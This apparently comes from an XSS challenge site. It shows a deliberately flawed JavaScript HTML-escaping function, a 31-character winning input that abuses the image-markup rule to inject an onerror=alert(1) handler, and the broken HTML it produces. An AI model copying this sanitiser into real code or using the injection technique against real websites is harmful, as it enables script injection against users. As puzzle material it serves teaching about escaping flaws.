 The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
  var text = s.replace(/</g, '&lt;').replace(/"/g, '&quot;');
  // URLs
  text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
  // [[img123|Description]]
  text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
  return text;
}
Input 31
[[a|http://onerror=alert(1)//]]
Output Win!
<img alt="<a href="http://onerror=alert(1)//" src="a.gif">">http://onerror=alert(1)//]]</a>
Rate this level: ★★★★★